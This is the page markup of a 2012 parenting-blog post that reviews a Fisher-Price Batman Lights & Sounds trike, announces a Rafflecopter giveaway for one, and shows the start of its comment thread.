#contact{display:none!important}body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}body#layout #featured-sec .widget-content{display:block}body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}body#layout #featured-sec .add_widget{border-color:#fb8f3d}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}body#layout .box-sec .add_widget{border-color:#3498db}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}body#layout #footer-sec3{margin-right:0}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3434827771779963195&amp;zx=452b8cf6-0757-4498-a3f3-852d17a01134' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3434827771779963195&amp;zx=452b8cf6-0757-4498-a3f3-852d17a01134' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML905'>
</div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div></div>
</div>

<div id="outer-wrapper" class="item">

  <div id='main-header'>
<div class='tm-head group row'>
<div id='logo-wrap'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.nymomstyle.com/' style='display:block'><h1 style='display:none'></h1>
<img alt='NY MomStyle' height='52px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqHIpxWvarG3C3zXHP7jIjYIPI-04wRIAPM5HxowQr_qRSOErRkbbdzAJCTdQeohGzRg_E-CLgC3Cx9VZOl91gJNbiHYP9iRroq7aqiLxiOipLFkgWq5JmzlxBO2_pI3hVMfSMJZhBA2Y/s1600/Logo+remake.png' style='display:block' width='198px; '/>
</a>
</div>
</div></div>
<span id='tagline'></span>
</div>
<div id='header-elements'>
<div id='header-social'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Twitter' href='https://twitter.com/nymomstyle' title='Twitter'></a></li>
<li><a class='Pinterest' href='https://www.pinterest.com/nymomstyle/' title='Pinterest'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/nymomstyle/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div id='header-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Search website ...' type='text' value=''/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</div>
</div>
<!-- Main Menu -->
<div class='tm-menu'>
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.nymomstyle.com/'><i class='fa fa-home'></i></a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList96'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.nymomstyle.com/p/about-me.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Beauty' itemprop='url'>Beauty</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Fitness' itemprop='url'>Fitness</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Electronics' itemprop='url'>Tech</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Appliances' itemprop='url'>Appliances</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Entertainment' itemprop='url'>Entertainment</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Holiday%20Guide' itemprop='url'>Shopping Guides</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/p/term-of-service.html' itemprop='url'>Terms Of Service</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
<div id='random-icon'></div>
</div>
</nav>
</div>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2KH2EfZBLZZ2ZOlAIhKWPmAahGBtCRc_mDhrXWbDDNh4GmA130qjsG1yo2-OkaT9CLk1igOxiHkh_fiaojTRGcTD2_Eo-K1vuJaM8CirIyhM7cQ0QeE7HtEyMe5DxuOjJBCmlrbHeKTMs/s200/imagesCAG5ONFF.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.nymomstyle.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.nymomstyle.com/search/label/Kids' property='v:title' rel='v:url'>Kids</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.nymomstyle.com/search/label/Review' property='v:title' rel='v:url'>Review</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.nymomstyle.com/search/label/Reviews' property='v:title' rel='v:url'>Reviews</a></span>
<brc>/</brc>
<span>Fisher Price Deals</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Fisher Price Deals
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05527750793073035330' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05527750793073035330' rel='author' title='Destiny'>
<span itemprop='name'>Destiny</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='11:13 PM'>11:13&#8239;PM</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-938013875662318335' itemprop='articleBody'>
<meta content='       Fisher-Price  has been founded, in East Aurora, New York.  In a small, historic village 20 minutes southeast of Buffalo.  Herman Fish...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2KH2EfZBLZZ2ZOlAIhKWPmAahGBtCRc_mDhrXWbDDNh4GmA130qjsG1yo2-OkaT9CLk1igOxiHkh_fiaojTRGcTD2_Eo-K1vuJaM8CirIyhM7cQ0QeE7HtEyMe5DxuOjJBCmlrbHeKTMs/s1600/imagesCAG5ONFF.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="70" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2KH2EfZBLZZ2ZOlAIhKWPmAahGBtCRc_mDhrXWbDDNh4GmA130qjsG1yo2-OkaT9CLk1igOxiHkh_fiaojTRGcTD2_Eo-K1vuJaM8CirIyhM7cQ0QeE7HtEyMe5DxuOjJBCmlrbHeKTMs/s200/imagesCAG5ONFF.jpg" width="200" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="background-color: white; border: 0px; font: inherit; margin-bottom: 18px; padding: 0px; text-align: start; vertical-align: baseline;" xmlns="http://www.w3.org/1999/xhtml">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><a href="http://www.fisher-price.com/en_US/index.html">Fisher-Price</a>&nbsp;has been founded, in East Aurora, New York. &nbsp;In a small, historic village 20 minutes southeast of Buffalo. &nbsp;Herman Fisher, Irving Price and Helen Schelle combined their talents and created different kind of toys. &nbsp;They became lasting hallmarks of Fisher-Price products. Another enduring legacy is the founder&#8217;s belief, calling for: intrinsic play value, ingenuity, strong construction, good value for the money and action. &nbsp;They are the&nbsp;world&#8217;s leading manufacturers of babygear and preschool toys. &nbsp;Fisher Price innovation of fun was to bring out the full potential of the world&#8217;s children.&nbsp;</span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgXiVib3pEky7-jDeoSHfmfGql8Knt6BsoKkfsdth3NyqiVfcgLnJhGhFmHsneqEgcMBjFrs7VXvp-bmMgFWtP7dEscCONYWN1rQWIXeiY6OkpIupLwHMH4EOa9FJYinv8kQ-WDvHlmDbk/s1600/100_0382.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="297" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgXiVib3pEky7-jDeoSHfmfGql8Knt6BsoKkfsdth3NyqiVfcgLnJhGhFmHsneqEgcMBjFrs7VXvp-bmMgFWtP7dEscCONYWN1rQWIXeiY6OkpIupLwHMH4EOa9FJYinv8kQ-WDvHlmDbk/s400/100_0382.JPG" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">The&nbsp;Fisher Price&nbsp;DC Super Friends Batman Lights &amp; Sounds Trike&nbsp;is fun for kids ages 2-6 years. &nbsp; It comes with&nbsp;instructions&nbsp;to build. &nbsp;It's easy to build and comes with stickers for you or your child to put on trike. &nbsp;My son loved riding on it and wants to take it everywhere we go. &nbsp; The only thing he complains about is the sit keeps coming off. &nbsp;I've had to put the sit on a few times. &nbsp;It's a three-position seat that can fall off easily. &nbsp;I think that's the only bad thing about it. &nbsp;If it came attached to the trike, it would be fine. &nbsp; It runs fine and my boys have fun on it. &nbsp; My boys enjoy that it has l</span><span style="text-align: left;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">ights, sounds, music and talking walkie-talkie!</span></span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="text-align: left;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyE-fXKGr9sG3hWfD-YqwSTd_XjqXieIRUtW40GiwIoGciBvpzdW0WmP6qWYX6GL-RGBc3GFprB2ZXombadTsnOpYCyH0Zjxk75VFOPBmcQ1jjspT0h59z8JYjEGFClDelLwfL8OpTp6hu/s1600/trike+sit.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyE-fXKGr9sG3hWfD-YqwSTd_XjqXieIRUtW40GiwIoGciBvpzdW0WmP6qWYX6GL-RGBc3GFprB2ZXombadTsnOpYCyH0Zjxk75VFOPBmcQ1jjspT0h59z8JYjEGFClDelLwfL8OpTp6hu/s320/trike+sit.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1Qelzr-dEfY_MvD_APmycoyOqlVRotPzljemZm1uEfKxtWjyb3327wvvNUTjufk0f0KE3-wPct8jA8CRBfa8LgFKdm2vEvbtIsEsD7pfZy152SqYpTI0hhOZk0bGQHFs7E6tM-VD8zC4J/s1600/IMG_20120629_195757.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1Qelzr-dEfY_MvD_APmycoyOqlVRotPzljemZm1uEfKxtWjyb3327wvvNUTjufk0f0KE3-wPct8jA8CRBfa8LgFKdm2vEvbtIsEsD7pfZy152SqYpTI0hhOZk0bGQHFs7E6tM-VD8zC4J/s400/IMG_20120629_195757.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZr4nsEtS1Xv9RJhX15gGT7Zm-F5Yym5FVzE9ko53Lp9F6bZUkhMJuSAfeDRoE3ztvleHipnT4hIWT1EztesdwALA31jF0d4UzcqT6kaFBS1mQV_7P6af8f01sBkUN58i9Tevqs6qGp4oI/s1600/IMG_20120629_200205.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZr4nsEtS1Xv9RJhX15gGT7Zm-F5Yym5FVzE9ko53Lp9F6bZUkhMJuSAfeDRoE3ztvleHipnT4hIWT1EztesdwALA31jF0d4UzcqT6kaFBS1mQV_7P6af8f01sBkUN58i9Tevqs6qGp4oI/s400/IMG_20120629_200205.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">You will see a video clip of David, riding the&nbsp;<span style="text-align: justify;">DC Super Friends Batman Lights &amp; Sounds Trike provided below. &nbsp; The retail price for a&nbsp;</span></span><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Fisher Price Batman Lights &amp; Sounds Trike is $55.00. &nbsp;To view or buy the Fisher Price&nbsp;</span><span style="text-align: center;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">DC Super Friends Batman Lights &amp; Sounds Trike visit them <a href="http://www.fisher-price.com/en_US/product/65824">here</a>. &nbsp;To view products from learning toys, ride on, baby gear and more visit <a href="http://www.fisher-price.com/en_US/index.html">Fisher Price</a>.</span></span></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="text-align: center;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"></span></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><iframe allowfullscreen="allowfullscreen" class="b-hbp-video b-uploaded" frameborder="0" height="266" id="BLOGGER-video-ae6f64961907a2ac-8359" mozallowfullscreen="mozallowfullscreen" src="https://www.blogger.com/video.g?token=AD6v5dwzeW9dR12nb6VzdnpEIrunepTAu9WmAnSVyQ-LB3YYqdNXMab-qq-rLkoB2uoECwEI18aCBBdfhU6ZsXpEcwvF4SEwA6yGI8JPn75gfRCh1FmWmBvJY4F7D9N_-yxHxQosjtk" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b>Fisher Price</b> has offered to giveaway a DC Super Friends Batman Lights &amp; Sounds Trike. &nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">To enter to win enter on the Rafflecopter Widget. &nbsp; If you don't see the Rafflecopter widget refresh your page. &nbsp;&nbsp;</span></div>
<div style="text-align: center;">
<br /></div>
<a class="rafl" href="http://www.rafflecopter.com/rafl/display/a3e5d717/" id="rc-a3e5d717" rel="nofollow">a Rafflecopter giveaway</a>
<script src="//d12vno17mo87cx.cloudfront.net/embed/rafl/cptr.js"></script><br />
<br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Disclaimer: ReviewIt PR was not compensated for this post. &nbsp;The sponsor is responsible for the products in the giveaway promotion. &nbsp;We are disclosing this accordance with Federal Trade Commission's 16 CFR, Part 255: "Guide Concerning the Use of Endorsements and Testimonials in Advertising. Want to have your product featured in a promotional review or giveaway email us at reviewitpr@gmail.com.</span>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='single-elements group'>
<span class='label-head'>
<a href='http://www.nymomstyle.com/search/label/Kids' rel='tag'>Kids</a>
<a href='http://www.nymomstyle.com/search/label/Review' rel='tag'>Review</a>
<a href='http://www.nymomstyle.com/search/label/Reviews' rel='tag'>Reviews</a>
</span>
<div class='share-box'>
<li class='twitter'><a href='http://twitter.com/share?url=http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html&title=Fisher Price Deals' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html&title=Fisher Price Deals' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='google'><a href='https://plus.google.com/share?url=http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html&title=Fisher Price Deals' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='pinterest'><a href='http://pinterest.com/pin/create/button/?url=http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2KH2EfZBLZZ2ZOlAIhKWPmAahGBtCRc_mDhrXWbDDNh4GmA130qjsG1yo2-OkaT9CLk1igOxiHkh_fiaojTRGcTD2_Eo-K1vuJaM8CirIyhM7cQ0QeE7HtEyMe5DxuOjJBCmlrbHeKTMs/s200/imagesCAG5ONFF.jpg&description=       Fisher-Price  has been founded, in East Aurora, New York.  In a small, historic village 20 minutes southeast of Buffalo.  Herman Fish...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
</div>
</div>
<div style='clear:both'></div>
<div class='share-box-wat'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<whatsapp href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html' text='Fisher Price Deals'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Fisher Price Deals >> http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
<a class='hide-label'>Reviews</a>
</div>
</div>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Leave a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2KH2EfZBLZZ2ZOlAIhKWPmAahGBtCRc_mDhrXWbDDNh4GmA130qjsG1yo2-OkaT9CLk1igOxiHkh_fiaojTRGcTD2_Eo-K1vuJaM8CirIyhM7cQ0QeE7HtEyMe5DxuOjJBCmlrbHeKTMs/s200/imagesCAG5ONFF.jpg' itemprop='url'/>
</div>
<meta content='NY MomStyle' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>183 comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c4293498627990444165'>
<a name='c4293498627990444165'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15784012926662729935" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4293498627990444165-15784012926662729935"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15784012926662729935' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4293498627990444165'>
<p>
Awesome prize and cute blog, but daily tweets are quite a challenge with little ones, and mandatory 2x daily tweets is unfeasible for almost anyone I know. You may want to change that; pretty sure I&#39;m not the only one not entering because of that.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344522970297#c4293498627990444165' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 9, 2012 at 10:36&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1580351200'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4293498627990444165' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7068047392293209214'>
<a name='c7068047392293209214'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7068047392293209214-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7068047392293209214'>
<p>
I have no problem tweeting 2x a day, but in the rafflecopter form it only looks like you can do it once.  Do we still just tweet but not enter the tweet link into the form?  Great giveaway! Thank you!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344531459582#c7068047392293209214' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 9, 2012 at 12:57&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7068047392293209214' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c2825273601530262404'>
<a name='c2825273601530262404'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05527750793073035330" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2825273601530262404-05527750793073035330"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Destiny">

</a></span></div>
<a href='https://www.blogger.com/profile/05527750793073035330' rel='nofollow'>Destiny</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2825273601530262404'>
<p>
Hey Janet tweet twice a day and leave the url link in a comment, that you have done so
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344543708404#c2825273601530262404' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 9, 2012 at 4:21&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-130507256'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2825273601530262404' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1683921595784679111'>
<a name='c1683921595784679111'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1683921595784679111'>
<p>
Following on both GFC and Google+ as Michelle Macaluso<br /><br />mmacaluso333@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344576896395#c1683921595784679111' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 10, 2012 at 1:34&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1683921595784679111' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2701569364435725514'>
<a name='c2701569364435725514'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2701569364435725514-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2701569364435725514'>
<p>
tweet #1 on 8/10<br />https://twitter.com/jwatson50/status/233954797240320000<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1344614693268#c2701569364435725514' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 10, 2012 at 12:04&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2701569364435725514' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4461873561471502575'>
<a name='c4461873561471502575'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4461873561471502575-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

